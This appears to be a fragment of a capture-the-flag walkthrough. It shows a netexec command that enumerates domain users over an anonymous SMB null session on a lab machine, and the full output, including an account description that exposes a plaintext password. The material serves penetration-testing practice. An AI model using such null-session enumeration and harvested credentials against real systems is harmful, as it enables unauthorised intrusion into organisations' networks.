 └─$ nxc smb 10.10.10.169 -u '' -p '' --users
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOL
UTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\:
SMB 10.10.10.169 445 RESOLUTE -Username- -Last PW Set- -Bad
PW- -Description-
SMB 10.10.10.169 445 RESOLUTE Administrator 2025-03-28 13:06:02 0
Built-in account for administering the computer/domain
SMB 10.10.10.169 445 RESOLUTE Guest <never> 0
Built-in account for guest access to the computer/domain
SMB 10.10.10.169 445 RESOLUTE krbtgt 2019-09-25 13:29:12 0
Key Distribution Center Service Account
SMB 10.10.10.169 445 RESOLUTE DefaultAccount <never> 0
A user account managed by the system.
SMB 10.10.10.169 445 RESOLUTE ryan 2025-03-28 13:06:02 0
SMB 10.10.10.169 445 RESOLUTE marko 2019-09-27 13:17:14 0
Account created. Password set to Welcome123!
SMB 10.10.10.169 445 RESOLUTE sunita 2019-12-03 21:26:29 0
SMB 10.10.10.169 445 RESOLUTE abigail 2019-12-03 21:27:30 0
SMB 10.10.10.169 445 RESOLUTE marcus 2019-12-03 21:27:59 0
SMB 10.10.10.169 445 RESOLUTE sally 2019-12-03 21:28:29 0
SMB 10.10.10.169 445 RESOLUTE fred 2019-12-03 21:29:01 0
SMB 10.10.10.169 445 RESOLUTE angela 2019-12-03 21:29:43 0
SMB 10.10.10.169 445 RESOLUTE felicia 2019-12-03 21:30:53 0
SMB 10.10.10.169 445 RESOLUTE gustavo 2019-12-03 21:31:42 0
SMB 10.10.10.169 445 RESOLUTE ulf 2019-12-03 21:32:19 0
SMB 10.10.10.169 445 RESOLUTE stevie 2019-12-03 21:33:13 0
SMB 10.10.10.169 445 RESOLUTE claire 2019-12-03 21:33:44 0
SMB 10.10.10.169 445 RESOLUTE paulo 2019-12-03 21:34:46 0
SMB 10.10.10.169 445 RESOLUTE steve 2019-12-03 21:35:25 0
SMB 10.10.10.169 445 RESOLUTE annette 2019-12-03 21:36:55 0
SMB 10.10.10.169 445 RESOLUTE annika 2019-12-03 21:37:23 0
SMB 10.10.10.169 445 RESOLUTE per 2019-12-03 21:38:12 0
SMB 10.10.10.169 445 RESOLUTE claude 2019-12-03 21:39:56 0
SMB 10.10.10.169 445 RESOLUTE melanie 2025-03-28 13:07:02 0
SMB 10.10.10.169 445 RESOLUTE zach 2019-12-04 10:39:27 0